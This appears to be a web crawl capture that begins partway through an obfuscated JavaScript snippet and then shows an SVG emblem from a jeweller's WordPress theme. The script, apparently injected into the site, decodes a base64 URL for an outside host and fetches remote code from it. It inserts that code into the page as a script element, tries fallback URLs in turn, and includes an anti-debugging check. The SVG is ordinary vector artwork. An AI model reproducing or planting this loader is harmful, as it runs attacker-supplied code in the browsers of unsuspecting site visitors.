_0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/emblem.svg
body_size: 24798
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="178px" height="179px" viewBox="0 0 178 179" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 104</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.000224165745 0.868298127 177.134054 0.868298127 177.134054 178.483504 0.000224165745 178.483504"></polygon>
    </defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-1223.000000, -235.000000)">
            <g id="Group-104" transform="translate(1223.000000, 235.000000)">
                <polygon id="Fill-1" fill="#301145" points="22.5 113.109207 15.9560294 115 14.5 111.010746 15.510406 110.71885 16.5942665 113.685739 18.2820853 113.199245 17.2210773 110.291897 18.2314834 110 19.290859 112.907348 22.1278311 112.088295"></polygon>
                <g id="Group-6" transform="translate(10.500000, 90.000000)" fill="#301145">
                    <path d="M4.77466875,11.2567818 C3.32341875,11.4855091 2.39866875,12.4946909 2.64166875,13.7836 C2.88635625,15.0848727 4.12498125,15.7416909 5.57623125,15.5129636 C7.01566875,15.2857818 7.95391875,14.2843273 7.70923125,12.9846 C7.46623125,11.6941455 6.21410625,11.0296 4.77466875,11.2567818 M5.79391875,16.6674182 C3.70141875,16.9981455 1.90929375,15.8838727 1.54816875,13.9566909 C1.18704375,12.0403273 2.46448125,10.4315091 4.55698125,10.1007818 C6.64948125,9.77005455 8.44160625,10.8951455 8.80273125,12.8115091 C9.16554375,14.7371455 7.88473125,16.3366909 5.79391875,16.6674182" id="Fill-2"></path>
                    <path d="M2.659725,1.44979091 C1.977975,1.46524545 1.552725,1.94279091 1.5696,2.58724545 L1.613475,4.15897273 L3.8730375,4.10797273 L3.83085,2.53624545 C3.8122875,1.89179091 3.3516,1.43279091 2.659725,1.44979091 L2.659725,1.44979091 Z M7.5551625,1.44515455 L4.9395375,2.93960909 L4.9699125,4.08324545 L7.6260375,4.02297273 L7.6564125,5.16506364 L0.546975,5.32579091 L0.4676625,2.4667 C0.4339125,1.17624545 1.316475,0.3077 2.639475,0.278336364 C3.8966625,0.248972727 4.6087875,0.995427273 4.7707875,1.78206364 L7.519725,0.117609091 L7.5551625,1.44515455 Z" id="Fill-4"></path>
                </g>
                <polygon id="Fill-7" fill="#301145" points="19.2437597 76.1788376 13.0692512 75.1356185 12.6274575 77 11.5 76.8092399 12.6415949 72 13.7708195 72.1907601 13.3272587 74.0551416 19.5 75.0983607"></polygon>
                <polygon id="Fill-8" fill="#301145" points="23.0737389 64.4565262 20.0621871 63.445221 18.7955333 66.8409044 21.8070851 67.8522097 21.3790913 69 14.5 66.6879753 14.9262611 65.5418294 17.7316134 66.4840699 19 63.0883864 16.1946477 62.1445015 16.6209087 61 23.5 63.3120247"></polygon>
                <polygon id="Fill-9" fill="#301145" points="25.3905081 60 19.5 56.537763 21.6094919 52 22.5200866 52.5351052 20.9509649 55.9122924 22.4696731 56.8035437 24.0057109 53.4972315 24.9147302 54.0305648 23.3786924 57.3386489 25.0202836 58.3025471 26.5894053 54.9271318 27.5 55.462237"></polygon>
                <polygon id="Fill-10" fill="#301145" points="32.8589744 46 28.5 41.5969118 31.0047233 38 31.6781377 38.6793986 29.8130904 41.3563592 30.9385965 42.4908574 32.7631579 39.8707842 33.4365722 40.5501829 31.6120108 43.170256 33.5 45.0784234"></polygon>
                <polygon id="Fill-11" fill="#301145" points="39.7267593 39 35.5 34.7189083 36.2717926 34 40.5 38.2796849"></polygon>
                <polygon id="Fill-12" fill="#301145" points="47.5597507 32.1363636 41.667522 30.3868128 44.6631232 34.2788358 43.6898827 35 39.5 29.5589292 40.4979839 28.8183615 46.2384531 30.4886813 43.3352273 26.7195473 44.3101173 26 48.5 31.4410708"></polygon>
                <polygon id="Fill-13" fill="#301145" points="52.065484 30 48.5 24.1918239 52.9327639 22 53.4846693 22.8977987 50.1855015 24.5283019 51.1035918 26.0267296 54.3361805 24.427673 54.8863338 25.3254717 51.6554972 26.9213836 52.6506789 28.5424528 55.9480946 26.9103774 56.5 27.8081761"></polygon>
                <path d="M60.0299811,23.6939718 L60.3618101,22.6047069 C61.0529678,22.899617 62.0246217,23.0454866 63.0292753,22.7093524 C64.0669284,22.3621195 64.2704258,21.7897401 64.0815949,21.3679869 C63.4967692,20.0599177 59.6688191,22.2796715 58.6439992,19.9901541 C58.1783386,18.9532119 58.8584964,17.8116243 60.4461423,17.2788834 C61.5589612,16.9062819 62.618614,16.9157951 63.5316021,17.2551003 L63.18144,18.3063123 C62.387617,18.0034744 61.5204617,18.0367707 60.7633049,18.2888714 C60.0281478,18.5362153 59.6963188,19.0134624 59.9016494,19.471683 C60.4241426,20.6386393 64.2924255,18.5156033 65.3319119,20.8304894 C65.7957392,21.8674315 65.3447451,23.0502432 63.412437,23.6987284 C62.0832876,24.1442647 60.9374693,24.0554745 60.0299811,23.6939718" id="Fill-14" fill="#301145"></path>
                <polygon id="Fill-16" fill="#301145" points="70.8412888 22 69.5793556 15.9435819 67.7297136 16.4753991 67.5 15.3697791 72.2687947 14 72.5 15.1073693 70.650358 15.6374371 71.9122912 21.6921058"></polygon>
                <path d="M89.2171509,14.9526626 C89.2083667,14.4428306 88.887746,14.0645681 88.3402019,14.077725 L86.6009442,14.1122621 L86.6316887,15.9016081 L88.3709464,15.8654265 C88.9170264,15.8539141 89.225935,15.4838747 89.2171509,14.9526626 L89.2171509,14.9526626 Z M89.3869774,17.88173 C89.3781932,17.3620303 89.0458603,16.9229168 88.4368273,16.9360738 L86.6477929,16.9739 L86.6800014,18.906328 L88.4675718,18.8685018 C89.0502524,18.8569894 89.3972255,18.4853054 89.3869774,17.88173 L89.3869774,17.88173 Z M85.6156577,20 L85.5,13.0646394 L88.5363808,13.0004992 C89.6753896,12.9774746 90.307847,13.753735 90.3254152,14.7322836 C90.3385914,15.5940643 89.8481442,16.1976396 89.2771757,16.3456554 C89.9462336,16.4459772 90.4849936,17.172899 90.4996338,18.0165888 C90.517202,19.0971039 89.902313,19.9111905 88.7340237,19.9358598 L85.6156577,20 Z" id="Fill-17" fill="#301145"></path>
                <polygon id="Fill-19" fill="#301145" points="95.5 20.4734494 96.2234363 13 97.329691 13.1499331 96.7177845 19.4703257 99.5 19.8469433 99.3899774 21"></polygon>
                <path d="M103.619628,18.2102321 L104.651106,14 L105.855873,14.3152137 L104.830996,18.4930725 C104.560336,19.60058 104.981179,20.4763628 106.103428,20.7711301 C107.227326,21.0641936 107.999697,20.4985129 108.270357,19.3927093 L109.295234,15.2148505 L110.5,15.5283603 L109.468522,19.7368886 C109.046028,21.4611925 107.800003,22.3693486 105.839369,21.8581913 C103.883687,21.347034 103.197135,19.934536 103.619628,18.2102321" id="Fill-20" fill="#301145"></path>
                <polygon id="Fill-22" fill="#301145" points="113.5 23.242497 116.124795 17 120.5 18.757503 120.093918 19.7210884 116.838713 18.4133653 116.162456 20.0236094 119.350526 21.3041216 118.946082 22.2677071 115.756374 20.9871949 115.026082 22.7270908 118.281287 24.0364146 117.875205 25"></polygon>
                <g id="Group-27" transform="translate(126.500000, 26.000000)" fill="#301145">
                    <path d="M0.22544,3.6556 L1.19504,3.2201 C1.23824,3.624725 1.39984,4.060225 1.82544,4.3576 C2.41904,4.77035 3.08304,4.622475 3.49584,4.011475 L6.09264,0.1586 L7.06864,0.839475 L4.46704,4.700475 C3.59824,5.9891 2.38224,6.0411 1.30544,5.291975 C0.72944,4.8906 0.34064,4.3576 0.22544,3.6556" id="Fill-23"></path>
                    <path d="M13.38272,10.6275 C14.32032,9.57775 14.36672,8.194875 13.36512,7.268625 C12.35392,6.339125 11.00992,6.527625 10.07232,7.577375 C9.14112,8.620625 9.07872,10.0035 10.08992,10.93625 C11.09472,11.860875 12.45152,11.6691324 13.38272,10.6275 M9.17472,6.75025 C10.52512,5.23575 12.57312,5.09925 14.07072,6.478875 C15.56192,7.852 15.63232,9.943375 14.28032,11.454625 C12.92832,12.969125 10.87392,13.099125 9.38272,11.726 C7.88512,10.346375 7.82112,8.263125 9.17472,6.75025" id="Fill-25"></path>
                </g>
                <polygon id="Fill-28" fill="#301145" points="144.466184 47.0588235 146.780193 45.1650327 144.562802 42.374183 142.248792 44.2696078 141.5 43.3284314 146.786634 39 147.533816 39.9411765 145.377617 41.7058824 147.598229 44.496732 149.752818 42.7320261 150.5 43.6715686 145.214976 48"></polygon>
                <polygon id="Fill-29" fill="#301145" points="150.91992 56.945992 153.392375 51.118249 149.109084 53.6986924 148.5 52.6088687 154.489055 49 155.112915 50.1188175 152.740606 55.7981808 156.889274 53.3013076 157.5 54.3911313 151.507661 58"></polygon>
                <path d="M161.090995,67.7836704 L157.502304,67.5212136 L158.229424,70.0300937 L161.090995,67.7836704 Z M156.125131,71.6100148 L157.286178,70.6948693 L156.359686,67.4987667 L154.902094,67.3882585 L154.5,66 L162.056021,66.6544154 L162.5,68.1808091 L156.528901,73 L156.125131,71.6100148 Z" id="Fill-30" fill="#301145"></path>
                <polygon id="Fill-31" fill="#301145" points="159.161086 81.8132184 163.798991 77.4935345 158.666559 78.1573276 158.5 76.9286398 165.677506 76 165.849217 77.2622126 161.362417 81.4863506 166.333441 80.8443487 166.5 82.0730364 159.322494 83"></polygon>
                <g id="Group-36" transform="translate(157.500000, 87.000000)" fill="#301145">
                    <path d="M5.92396825,5.43521739 C7.20650794,5.44336957 8.23507937,4.62652174 8.24619048,3.10206522 L8.25412698,1.74228261 L3.63349206,1.71130435 L3.62396825,3.05967391 C3.61285714,4.55315217 4.65095238,5.42706522 5.92396825,5.43521739 L5.92396825,5.43521739 Z M2.60650794,0.49826087 L9.29539683,0.545543478 L9.27793651,3.10043478 C9.26365079,5.2526087 7.8715873,6.68413043 5.91603175,6.66945652 C3.93984127,6.65641304 2.57634921,5.20532609 2.59063492,3.06293478 L2.60650794,0.49826087 Z" id="Fill-32"></path>
                    <path d="M4.5231746,17.9763587 C6.56603175,18.4997283 7.49936508,20.3959239 7.02793651,22.3328804 C6.71206349,23.632337 5.90253968,24.3269022 5.03428571,24.6660326 L4.73111111,23.580163 C5.30253968,23.3470109 5.83587302,22.8138587 6.0168254,22.0736413 C6.33746032,20.7546196 5.60253968,19.5269022 4.23111111,19.1747283 C2.87873016,18.8274457 1.64857143,19.5513587 1.32793651,20.8703804 C1.16126984,21.5502717 1.3184127,22.2269022 1.52793651,22.5986413 L2.52952381,22.85625 L3.0152381,20.8589674 L4.0184127,21.1149457 L3.24857143,24.2714674 L0.827936508,23.6502717 C0.275555556,22.81875 0.0279365079,21.757337 0.307301587,20.6095109 C0.778730159,18.6709239 2.48984127,17.4546196 4.5231746,17.9763587" id="Fill-34"></path>
                </g>
                <polygon id="Fill-37" fill="#301145" points="154.24359 114 160.5 116.608583 158.75641 121 157.791667 120.597795 159.088141 117.329268 157.474359 116.656191 156.203526 119.857411 155.237179 119.453565 156.508013 116.253987 154.764423 115.526735 153.466346 118.795263 152.5 118.391417"></polygon>
                <polygon id="Fill-38" fill="#301145" points="148.144831 128.293124 152.921358 131.097652 149.267315 126.419497 149.541965 125.959959 155.446093 126.880723 150.667861 124.076195 151.310986 123 157.5 126.63406 156.59246 128.151208 151.343398 127.328434 154.596554 131.484541 153.689014 133 147.5 129.36763"></polygon>
                <path d="M145.889675,133 L146.182904,134.22912 C145.502483,134.27021 144.679497,134.593569 144.076839,135.408218 C143.453119,136.247879 143.585964,136.907101 143.942375,137.228674 C145.053729,138.230907 146.881146,134.214828 148.823586,135.967396 C149.703273,136.762394 149.755114,138.209469 148.800905,139.493971 C148.133444,140.394372 147.310459,140.894596 146.438872,141 L146.178044,139.799464 C146.942707,139.715498 147.593968,139.265297 148.045962,138.65431 C148.488235,138.059402 148.504436,137.432336 148.117244,137.08218 C147.125773,136.187137 145.217354,140.129969 143.252233,138.355962 C142.370926,137.562751 142.123058,136.185351 143.283014,134.61858 C144.081699,133.544886 145.009988,133.080393 145.889675,133" id="Fill-39" fill="#301145"></path>
                <polygon id="Fill-41" fill="#301145" points="137.365367 141 141.290826 145.666068 142.783945 144.093357 143.5 144.944345 139.646789 149 138.929128 148.147217 140.423853 146.576302 136.5 141.910233"></polygon>
                <path d="M129.176041,151.778151 C129.97519,152.912701 131.291153,153.255927 132.398158,152.480492 C133.509948,151.701878 133.621606,150.357579 132.820862,149.224617 C132.028093,148.098011 130.713724,147.742074 129.600339,148.522276 C128.496525,149.294533 128.381677,150.653134 129.176041,151.778151 M133.811424,148.530221 C134.966282,150.165309 134.650451,152.180169 132.999514,153.335377 C131.359743,154.485818 129.340337,154.107634 128.187074,152.472547 C127.03062,150.83587 127.356022,148.817831 128.997388,147.667391 C130.64673,146.510594 132.658161,146.895133 133.811424,148.530221" id="Fill-42" fill="#301145"></path>
                <polygon id="Fill-44" fill="#301145" points="117.621495 154.164874 123.409463 157.055823 121.077103 152.544139 122.238902 152 125.5 158.307678 124.308411 158.86684 118.664136 156.084384 120.922897 160.454191 119.761098 161 116.5 154.692322"></polygon>
                <polygon id="Fill-45" fill="#301145" points="112.24149 157 114.5 163.537003 109.75851 165 109.407992 163.988787 112.937346 162.900917 112.355451 161.216106 108.900345 162.282773 108.551554 161.273191 112.00666 160.206524 111.378145 158.383078 107.848791 159.470948 107.5 158.461366"></polygon>
                <path d="M98.5,160.611365 L98.032804,161.68831 C97.7311757,161.377514 97.3213546,161.128154 96.7967836,161.189591 C96.0656628,161.276324 95.6460061,161.888882 95.726331,162.705625 L96.2246734,167.857251 L95.0214388,168 L94.5198178,162.837533 C94.3526108,161.111892 95.2607743,160.177696 96.5902338,160.020491 C97.3000439,159.937372 97.9508398,160.101804 98.5,160.611365" id="Fill-46" fill="#301145"></path>
                <polygon id="Fill-48" fill="#301145" points="89.5 160.085326 89.3973666 167 85.5 166.914674 85.5148548 165.84646 88.416948 165.910455 88.4412559 164.128458 85.6012829 164.064463 85.6174882 162.996249 88.4574612 163.058603 88.4858204 161.130567 85.5850777 161.068214 85.6012829 160"></polygon>
                <polygon id="Fill-49" fill="#301145" points="74.8846154 159.2229 75.3104009 164.44397 77.5043337 159.684971 78.7686891 159.909498 79.5 167 78.1852654 166.768965 77.7854821 161.342892 75.4761647 166.290624 74.5352113 166.12467 74.0541712 160.683954 71.8244854 165.646329 70.5 165.41204 73.62026 159"></polygon>
                <polygon id="Fill-50" fill="#301145" points="67.5 157.517157 65.1712228 164 60.5 162.482843 60.8605077 161.482234 64.3357335 162.611168 64.9354406 160.939695 61.5319746 159.833503 61.8924823 158.832893 65.2959483 159.937462 65.9434952 158.131168 62.4682695 157.002234 62.8287772 156"></polygon>
                <polygon id="Fill-51" fill="#301145" points="58.5 154.854649 55.6688312 161 54.6543163 160.470564 57.0485103 155.275274 54.5 153.950061 54.9385027 153"></polygon>
                <polygon id="Fill-52" fill="#301145" points="51.5 150.287561 48.3501885 156 47.5 155.34895 50.1630099 150.518578 48.0251971 148.883683 48.5119986 148"></polygon>
                <polygon id="Fill-53" fill="#301145" points="44.5 145.936689 40.079716 151 36.5 148.063311 37.1831643 147.28313 39.8444219 149.466378 40.9868154 148.160834 38.3774848 146.020055 39.0606491 145.239874 41.668357 147.37908 42.9016227 145.966575 40.2387424 143.783327 40.920284 143"></polygon>
                <path d="M32.1057694,139.338031 C31.6029465,139.802514 31.6213834,140.48467 32.0906847,141.015997 L33.2320926,142.31175 L34.8997884,140.772615 L33.7567044,139.478576 C33.2890792,138.947248 32.6186487,138.864978 32.1057694,139.338031 L32.1057694,139.338031 Z M35.794813,136.093506 L34.8796755,139.082651 L35.7110092,140.023615 L37.6686662,138.217102 L38.5,139.158065 L33.2538816,144 L31.173871,141.643306 C30.2369444,140.582365 30.2872267,139.266045 31.261027,138.366216 C32.1895732,137.509236 33.2555576,137.663493 33.9326924,138.220529 L34.8277171,135 L35.794813,136.093506 Z" id="Fill-54" fill="#301145"></path>
                <polygon id="Fill-56" fill="#301145" points="30.5 130.986621 28.0985053 132.577163 26.2434088 137 25.4528752 135.869666 26.8446128 132.690196 23.2905335 132.783852 22.5 131.651903 27.4076188 131.590542 29.8091136 130"></polygon>
                <g id="Group-68" transform="translate(0.500000, 0.000000)">
                    <path d="M70.9713261,28.1423463 C37.1320829,37.8721092 17.4975604,73.3903265 27.2009658,107.31988 C36.9043712,141.251041 72.3263712,160.938897 106.164011,151.209134 C140.003254,141.479371 159.637777,105.961154 149.934371,72.0316007 C140.232569,38.1004394 104.808966,18.4125834 70.9713261,28.1423463 M106.240984,151.479271 C72.2558126,161.250841 36.6782631,141.476155 26.933164,107.397062 C17.1880649,73.3195762 36.909182,37.6453869 70.8943532,27.873817 C104.879524,18.1022472 140.458677,37.8769331 150.203777,71.9544186 C159.948876,106.031904 140.227759,141.707702 106.240984,151.479271" id="Fill-57" fill="#301145"></path>
                    <path d="M65.7647459,9.93526013 C44.5234126,16.0422903 26.9238631,30.0797767 16.2101874,49.4589045 C5.49651171,68.8396403 2.95159279,91.241732 9.04368288,112.540763 C15.1341694,133.839795 29.1320252,151.48715 48.4602595,162.229928 C67.7868901,172.972705 90.1298991,175.524537 111.371232,169.417507 C132.612566,163.308869 150.212115,149.274598 160.925791,129.893862 C171.639467,110.513127 174.184386,88.1094269 168.092295,66.8103954 C162.001809,45.509756 148.003953,27.8656165 128.675719,17.1228391 C109.349088,6.38006168 87.0060793,3.82822997 65.7647459,9.93526013 M111.448205,169.686036 C90.1347099,175.81397 67.7179351,173.254098 48.3239532,162.474338 C28.9331784,151.696185 14.8856108,133.989335 8.77427748,112.617946 C2.66294414,91.2465559 5.21748468,68.7688901 15.9664396,49.3238359 C26.7169982,29.8787817 44.3742775,15.7946645 65.687773,9.66673089 C87.0012685,3.53879726 109.419647,6.10027673 128.812025,16.8784292 C148.2028,27.6565817 162.250368,45.3618237 168.361701,66.7332134 C174.473034,88.104603 171.918494,110.583877 161.169539,130.028931 C150.420584,149.475593 132.761701,163.558102 111.448205,169.686036" id="Fill-59" fill="#301145"></path>
                    <g id="Group-63">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-62"></g>
                        <path d="M64.9270234,7.00604031 C19.4664649,20.077143 -6.91441802,67.796557 6.12127568,113.380601 C19.158573,158.966252 66.7487171,185.417186 112.209276,172.346083 C157.668231,159.274981 184.049114,111.555567 171.011816,65.9715229 C157.976123,20.3858713 110.387582,-6.06506242 64.9270234,7.00604031 M112.977402,175.034592 C66.0383207,188.530196 16.8990955,161.219004 3.44005045,114.152421 C-10.0189946,67.0858389 17.2198162,17.814744 64.1588973,4.31753204 C111.097978,-9.178072 160.2356,18.13312 173.694645,65.1997024 C187.15369,112.266285 159.916483,161.53738 112.977402,175.034592" id="Fill-61" fill="#301145" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M71.8515441,31.2203023 C39.7057063,40.4628535 21.0525892,74.2042756 30.2701027,106.437432 C39.4876162,138.672196 73.1392378,157.374372 105.285076,148.131821 C137.430914,138.88927 156.084031,105.147848 146.864914,72.914692 C137.6474,40.681536 103.997382,21.9777512 71.8515441,31.2203023 M105.554481,149.072478 C72.8906793,158.464569 38.6986432,139.458488 29.3319946,106.707569 C19.9669495,73.9550418 38.9199405,39.6701295 71.5821387,30.279646 C104.244337,20.8875546 138.437977,39.8920279 147.804625,72.6445549 C157.16967,105.395474 138.216679,139.681994 105.554481,149.072478" id="Fill-64" fill="#301145"></path>
                    <path d="M45.9209532,113.708946 L46.2384667,112.576943 C46.6105027,112.821352 47.0899802,112.986972 47.6384126,112.829392 C48.4033315,112.609102 48.7465027,111.938583 48.5236018,111.161938 L47.1236559,106.262486 L48.3824847,105.900695 L49.7856378,110.809795 C50.2554937,112.449914 49.4440703,113.524031 48.0553495,113.922805 C47.3128811,114.136663 46.5928631,114.09968 45.9209532,113.708946" id="Fill-66" fill="#301145"></path>
                </g>
                <polygon id="Fill-69" fill="#301145" points="56.5652574 113 54.5 105.478439 59.4347426 104 59.7532169 105.162591 56.0827206 106.26134 56.6151195 108.201792 60.2100184 107.124883 60.5284926 108.285794 56.9335938 109.361023 57.509421 111.461079 61.1799173 110.36065 61.5 111.521561"></polygon>
                <polygon id="Fill-70" fill="#301145" points="73.0960509 107.731113 70.0589023 102.475275 70.1860776 108.587912 68.7838019 109 64.5 101.941277 65.9608434 101.510302 69.0732932 106.992788 68.9712182 100.62603 70.0153949 100.318681 73.2182062 105.773695 73.0257697 99.4326923 74.4983266 99 74.5 107.317308"></polygon>
                <polygon id="Fill-71" fill="#301145" points="80.5652574 105 78.5 97.4784394 83.4347426 96 83.7532169 97.162591 80.0827206 98.2613403 80.6151195 100.201792 84.2100184 99.1248833 84.5284926 100.285794 80.9335938 101.361023 81.509421 103.461079 85.1799173 102.36065 85.5 103.521561"></polygon>
                <polygon id="Fill-72" fill="#301145" points="91.7231017 102 89.5 94.3828158 90.8591393 94 92.7394262 100.441514 96.1571853 99.4785198 96.5 100.65419"></polygon>
                <polygon id="Fill-73" fill="#301145" points="101.723102 100 99.5 92.3828158 100.859139 92 102.739426 98.4415142 106.157185 97.4785198 106.5 98.6541897"></polygon>
                <polygon id="Fill-74" fill="#301145" points="110.565257 96 108.5 88.4784394 113.434743 87 113.753217 88.162591 110.082721 89.2613403 110.615119 91.201792 114.210018 90.1248833 114.528493 91.2857943 110.933594 92.361023 111.509421 94.461079 115.179917 93.3606496 115.5 94.5215606"></polygon>
                <g id="Group-103" transform="translate(55.500000, 60.000000)" fill="#301145">
                    <path d="M68.1624196,26.7150657 C67.9646549,26.0324696 67.3199098,25.7435568 66.6076353,25.9451608 L64.8695569,26.437265 L65.5255569,28.6961819 L67.2636353,28.2040777 C67.9759098,28.0024737 68.3634,27.4087739 68.1624196,26.7150657 L68.1624196,26.7150657 Z M69.4631647,31.6392823 L67.1060667,29.4359256 L65.8439098,29.7946854 L66.6140667,32.4472857 L65.3519098,32.804458 L63.2874392,25.6975213 L66.4500667,24.8022092 C67.8746157,24.3990012 69.0772824,25.0387367 69.459949,26.3594808 C69.8249294,27.6167276 69.1850078,28.5485506 68.3505373,28.9342968 L70.9311255,31.2249624 L69.4631647,31.6392823 Z" id="Fill-75"></path>
                    <path d="M75.6954863,28.7915866 L76.1263882,27.6200612 C76.764702,28.0058074 77.6876039,28.250272 78.690898,27.9661215 C79.726349,27.6740339 79.9803882,27.0596974 79.8421137,26.5802927 C79.4079961,25.0896933 75.4896824,27.2009789 74.7323882,24.5896519 C74.3883098,23.4086019 75.1616824,22.2085027 76.7486235,21.7592592 C77.861251,21.4449475 78.8822314,21.5465432 79.726349,22.000549 L79.2825843,23.1292137 C78.5478,22.7260058 77.706898,22.68632 76.9512118,22.9006234 C76.2180353,23.1085771 75.8482314,23.6054436 75.9993686,24.127709 C76.3868588,25.4595651 80.3341137,23.4546375 81.1026627,26.0961257 C81.4451333,27.2787631 80.8904275,28.5423597 78.9594078,29.090024 C77.6313294,29.4646581 76.5347804,29.2694039 75.6954863,28.7915866" id="Fill-77"></path>
                    <path d="M22.1406431,63.3931773 C21.8592706,63.3280926 21.6454275,63.2566581 21.4991137,63.175699 C21.4299765,63.1376007 21.3720941,63.1106143 21.3270745,63.0963274 C21.2820549,63.0804531 21.2418588,63.0756908 21.209702,63.0852154 C21.1228784,63.1090269 21.0633882,63.2058603 21.0312314,63.3725407 C20.9974667,63.5408086 20.9813882,63.707489 20.9813882,63.8678198 L20.7964863,63.920205 L20.7096627,61.2104572 L20.8961725,61.1564845 C20.9138588,61.3247524 20.9428,61.4692088 20.9781725,61.5930285 C21.076251,61.9295643 21.2370353,62.2232394 21.4589176,62.478816 C21.6824078,62.7328053 21.9332314,62.9153601 22.2178196,63.0248929 C22.5008,63.1344258 22.777349,63.1518876 23.0490745,63.0741033 C23.5024863,62.9455213 23.8192314,62.7566168 24.0025255,62.5026275 C24.1874275,62.2486383 24.2260157,61.9390889 24.1215059,61.5771542 C24.0588,61.3644382 23.9542902,61.2041075 23.8063686,61.0993369 C23.6584471,60.9945663 23.454251,60.9072575 23.1953882,60.8342356 L22.0908,60.5326234 C21.7065255,60.4342026 21.4058588,60.3008582 21.1920157,60.1294155 C20.9797804,59.9595601 20.8222118,59.7008086 20.7225255,59.3547482 C20.5601333,58.7943845 20.6019373,58.3292666 20.8479373,57.9562199 C21.0923294,57.5847606 21.4798196,57.3228342 22.0088,57.1736155 C22.203349,57.1180554 22.4091529,57.1132931 22.6326431,57.1609161 C22.8529176,57.2085391 23.0378196,57.2672741 23.187349,57.340296 C23.2564863,57.3736321 23.3095451,57.3958561 23.3465255,57.4053807 C23.3851137,57.4149053 23.4220941,57.4133179 23.4606824,57.4022059 C23.5539373,57.3768069 23.6198588,57.2942604 23.6600549,57.1545663 C23.7018588,57.0164597 23.7227608,56.8847028 23.7211529,56.7577081 L23.9076627,56.7053229 L24.0411137,58.9182042 L23.8546039,58.9705895 C23.7967216,58.7102505 23.6680941,58.4451492 23.4719373,58.1784605 C23.2741725,57.9101844 23.0426431,57.706993 22.7789569,57.5609492 C22.5152706,57.4164928 22.2580157,57.3783944 22.0104078,57.4498289 C21.7354667,57.5276131 21.5151922,57.6450831 21.3544078,57.7990641 C21.1904078,57.9546325 21.0891137,58.1276627 21.0440941,58.3165672 C20.9974667,58.5038842 21.003898,58.6896139 21.0569569,58.8705812 C21.1293098,59.1213956 21.2595451,59.2991881 21.4524863,59.408721 C21.6438196,59.515079 21.8882118,59.6039752 22.1840549,59.6769971 L23.0731922,59.9008251 C23.3642118,59.9801968 23.5989569,60.0595684 23.7774275,60.1389401 C23.955898,60.2167243 24.1070353,60.329432 24.2356627,60.4754758 C24.3610745,60.6231071 24.4607608,60.8183613 24.5315059,61.062826 C24.6874667,61.5962034 24.6360157,62.0644961 24.3819765,62.4724663 C24.1247216,62.8804365 23.6841725,63.1725242 23.0571137,63.3503167 C22.7275059,63.4439752 22.4220157,63.4566747 22.1406431,63.3931773" id="Fill-79"></path>
